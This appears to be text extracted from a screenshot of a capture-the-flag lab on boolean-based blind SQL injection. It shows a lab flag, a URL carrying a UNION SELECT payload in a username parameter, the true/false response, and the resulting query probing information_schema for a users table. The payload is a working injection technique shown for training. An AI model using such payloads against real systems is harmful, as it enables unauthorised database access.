 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 FROM ir
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name='users';--' LIMIT 1
SQL Results